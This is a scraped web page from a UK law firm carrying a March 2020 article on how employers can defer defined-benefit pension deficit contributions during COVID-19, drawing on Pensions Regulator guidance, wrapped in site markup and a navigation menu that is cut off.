142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='z58/5herr9k3BbYCfRVb7A==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_6969BE7F7CFBDDC8C790125B5B8C9CC5","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Coronavirus: Final Salary Schemes","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/","options":["facebook","twitter","linkedin","mail"]},"title":"Coronavirus: Final Salary Schemes","date":"2020-03-25T16:46:13Z","authorList":null,"isBrightBackground":true,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"537091b3-e0b2-4398-953d-15cd842152ed","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_1C5AF026C9129CA288468D218264D935","name":"Components.Breadcrumbs","props":{"items":[{"id":"1173912696","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"-176778672","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"1340902400","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"1790015596","target":"_self","accessibleText":null,"text":"2020","url":"/insights-events/legal-articles/?Year=2020","external":null},{"id":"2118957704","target":"_self","accessibleText":null,"text":"Coronavirus: Final Salary Schemes","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_DEA55C6CBF37174214D205C1848137B1","name":"Components.RichText","props":{"title":"","content":"<p><strong>Given the significant announcements from the government in relation to the COVID-19 crisis, companies are having to devote considerable time and effort to ensuring the stability and future of their business. This is coupled with increasing uncertainty over the impact and duration of the crisis.</strong></p>\n<p><strong>Stress testing</strong></p>\n<p>Companies need to stress test scenarios and take action to preserve financial liquidity. In this context, employers can look to defer deficit recovery contribution payments. This could be a significant sum for some businesses which may be welcome in the current turmoil. The Pensions Regulator believes the starting point will be to assess the impact of the Coronavirus on:</p>\n<ul>\n<li>The employer's products and business, including the business continuity plan covering resource availability, staff and materials</li>\n<li>Cash flow - the Regulator suggests 13 week cash flows where there is a significant impact on cash flow. Some employers are already preparing far longer projections given that this is estimated to go on well into the future</li>\n<li>Key payment dates in the next three months which will affect the business i.e. rent quarter dates</li>\n<li>The position of other lenders</li>\n<li>Restrictions on using available borrowing</li>\n<li>Banking covenant tests - when will these take place and are they expected to be met?</li>\n<li>Consideration of how long existing facilities will be sufficient and/or is the employer discussing further funding facilities</li>\n<li>Is new security sought by funders?</li>\n<li>What is the position of key suppliers, creditors and trade credit insurers? Have any restrictions been applied?</li>\n<li>What payments are proposed for shareholders in the next 6 months?</li>\n<li>What support is expected to be available to the employer under the package of measures announced by the Chancellor on 17<sup>th</sup> March 2020?</li>\n</ul>\n<p>It is only when these elements have all been considered that Trustees will be in a position to look at the employer's ability to meet its commitments to the scheme. Trustees have been asked to give consideration as to whether contingent assets may be available to support the scheme (this will particularly be the case if they are sought by other creditors). The Regulators view here is that creditors, shareholders and the scheme should all be treated fairly.</p>\n<p><strong>Tactical issues</strong></p>\n<p>The Regulator recognises that deferral of payments may be appropriate in the current circumstances and that this should be an appropriate part of any support package, in a coordinated way, across all key stakeholders for a business. In practice for many companies time is of the essence, and it may be better to serve a notice on the Trustees confirming (subject to having checked the trust deed &amp; rules and employment contracts), that contributions will be suspended from a given date. This can be backed up with whatever information is to hand, based on modelling already undertaken and/or public announcement to suspend dividends. If further information is required, this can be supplied to the trustees in due course, and this approach will allow every pound to be carefully husbanded immediately.</p>\n<p><strong>Key indicators for Trustees</strong></p>\n<p>Key areas for Trustees should look for, according to the Regulator, are:</p>\n<ul>\n<li>The employers cash flow and drivers for the request</li>\n<li>Ensuring payments will not be made to related entities or shareholders</li>\n<li>Banks should be supportive of the business rather than withdrawing borrowing facilities</li>\n<li>Wherever the parties are strengthening their access to the employees assets through security, the scheme should be given its fair share of any new security</li>\n<li>There should be agreements in place to prevent new dividends or intra group loans</li>\n<li>Given the difficulty forecasting, payment suspension should have an end date, but also triggers to restart if trading returns to normal.</li>\n</ul>\n<p><strong>Points for employers to consider </strong>In addition to the sheer volume of information the Regulator is suggesting Trustees should be provided with, a couple of small points worth noting are:</p>\n<ul>\n<li>Any agreement to prevent new dividends - the dividend restriction period should not exceed the time that the business ceases to operate, and in particular, you would need to take consideration of any restart time to get the business up and running.</li>\n<li>Also in relation to starting making DRCs if trading returns, many business will not be able to “cold start”, there will be a lead time before services and goods are delivered and/or payments start to come in and bills can be paid, sufficient allowance for this needs to be built into any agreement made with the trustees whilst they should not be treated any differently than other creditors, they should not be treated preferentially to any other creditors.</li>\n</ul>\n<hr>\n<p>If you would like to talk through the consequences for your business, please <strong><a href=\"mailto:coronavirus-helpline@freeths.co.uk\">email us</a></strong> and one of our team will get in touch.</p>\n<p> </p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"afd4d6c0-2f5a-4159-9a2f-76186366250f","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_1DA925C96E817CBC34284E72D03AA8D4","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"537091b3-e0b2-4398-953d-15cd842152ed-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIN9970KL9J","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_0FCBBA0D19E337EE8802E46D71B30083","name":"Components.Header","props":{"accountCta":{"id":"-421110006","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership 